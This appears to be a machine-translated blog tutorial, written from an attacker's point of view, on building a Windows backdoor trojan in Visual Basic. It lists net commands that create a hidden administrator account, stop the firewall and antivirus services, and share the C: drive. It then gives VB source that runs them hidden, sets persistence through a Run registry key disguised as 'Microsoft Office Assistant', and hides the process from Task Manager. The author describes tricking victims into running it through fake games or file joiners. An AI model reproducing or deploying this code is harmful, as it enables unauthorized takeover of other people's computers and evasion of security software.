Seedy but effective, You program it, You compile it, antivirus doesn't detect it and everyone is happy ;)
The first, MSDOS commands that we are interested in knowing and then putting them in the Visual Basic code to execute on the victim's PC,
|
COMMAND
|
EXAMPLE
|
DESCRIPTION
|
| net user username password /ADD | Net user IUSR_wXP piruli /add | Create the user IUSR_wXP with the password 'piruli’ so that when we want to enter the remote PC we already have a username and password |
| net group namegroupusername /ADD | net localgroup Admins /add IUSR_wXP | The previously created user is put in the administrators group, so that we do not have problems with permits. We are the PC administrator, What we want most!! 🙂 |
| Net Stop ServiceName | Net Stop “Windows Firewall/Internet Connection Sharing (ICS)” | It serves to stop services that we do not want to control, e.g. Windows XP firewall, The antivirus, Antispiware… |
| net share resourcename=Path: | net share C=C: | Share disk drives or the path that interests us on the PC that is running |
GOOD, All these commands, if we can think of more we can run them on the PC of the guy we are interested in entering on his PC (This is a matter of imagination), for example, with these it helps us to create a user who is an Administrator, we stop the firewall and enter your C disk, all online and in the simplest way, Now we just need him to execute it… and how? It's so simple, Read below.
Vale, now I usually do it with Visual Basic, I'm not an expert in the field by any means, But I make some software or some game for the guy to hack him and I put these lines in him. Or else I simply generate the VB program with these 4 lines and with a Joinner (which is a program that joins me several files I send it to you) For example, I send it a typical PPS of txorradas and with the joinner I make it run in the background, how bad that joinners detect antivirus, that's why I prefer to play the game with VB myself, Even if it's super stupid, but let him execute it.

Second, How to Make It all of this will run every time you boot up your computer, very well, entering the log and generating an entry here:
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun
And well, Let's go to what is the necessary VB source code, this would be to execute the MSDOS commands that we are interested in, a Sub is created with this content and these two functions are defined above all.
| Private Declare Function OpenProcess Lib “kernel32” (ByVal dwDesiredAccess&, ByVal bInheritHandle&, ByVal dwProcessId&) As Long Private Declare Function GetExitCodeProcess Lib “kernel32” (ByVal hProcess As Long, lpExitCode As Long) As LongSub ForServicesYcreaUser() Dim hShell As Long
Dim hProc As Long Dim codExit As Long Dim SCmd As String Dim As String Command ‘ For the Security Center service  Command = “Net Stop ” & Chr(34) & “Security Center” & Chr(34)  sCmd = “Cmd /c ” & Command  hShell = Shell(Environ$(“Comspec”) & ” /c ” & SCmd, vbHide) ‘ The Chr(34) are the double quotation marks, to execute an MSDOS command that is a long phrase we need to execute it with double quotes, because that is how it would be put so that VB executes it well. ‘ For Windows Firewall Service  Command = “Net Stop ” & Chr(34) & “Windows Firewall/Internet Connection Sharing (ICS)” & Chr(34)  sCmd = “Cmd /c ” & Command  hShell = Shell(Environ$(“Comspec”) & ” /c ” & SCmd, vbHide) ‘ Create the user IUSR_wXP2
 Command = “net user IUSR_wXP2 Hh3rr3r01 /add”  sCmd = “Cmd /c ” & Command  hShell = Shell(Environ$(“Comspec”) & ” /c ” & SCmd, vbHide) ‘ Put the user in the local Administrators group ‘ Share C: your hard drive as C for us to enter x the network, although we could also enter as C$ |
Vale, now what we are interested in is to put it in the registry so that it starts whenever the victim's PC boots and that every time they restart their PC the firewall service stops, share C…
| Sub EnterOnRecord() Dim Hregkey As Long Dim Subkey As String  subkey = “SoftwareMicrosoftWindowsCurrentVersionRun” Dim Stringbuffer As String Dim PathProgram As String  PathProgram = “C:WINDOWSsystem32svchost32.exe” Dim Program Name As String  Program Name = “Microsoft Office Assistant” retval = RegOpenKeyEx(HKEY_CURRENT_USER, Subkey, 0, KEY_WRITE, Hregkey) If Retval <> 0 Then Debug.Print “Can't open the subkey” Exit Sub End If stringbuffer = PathProgram & vbNullChar  retval = RegSetValueEx(Hregkey, Program Name, 0, REG_SZ, ByVal Stringbuffer, Len(Stringbuffer))  RegCloseKey hregkey End Sub |
And we need in a module to put this in:
| Public Declare Function RegOpenKeyEx Lib “advapi32.dll” Alias “RegOpenKeyExA” (ByVal hKey As Long, ByVal lpSubKey As String, ByVal ulOptions As Long, ByVal samDesired As Long, phkResult As Long) As Long Public Declare Function RegCloseKey Lib “advapi32.dll” (ByVal hKey As Long) As Long Public Declare Function RegSetValueEx Lib “advapi32.dll” Alias “RegSetValueExA” (ByVal hKey As Long, ByVal lpValueName As String, ByVal Reserved As Long, ByVal dwType As Long, lpData As Any, ByVal cbData As Long) As LongPublic Const HKEY_CURRENT_USER = &H80000001 Public Const KEY_WRITE = &H20006 Public Const REG_SZ = 1 |
You can download the full source code of HERE. If you have any suggestions, ask or say it!
I personally like to put this at the beginning, When the app loads, is so that the user does not see it on the screen or on the “Task Manager” which is usually perfect so that the process does not kill us.
| Me.Visible = False App.TaskVisible = False |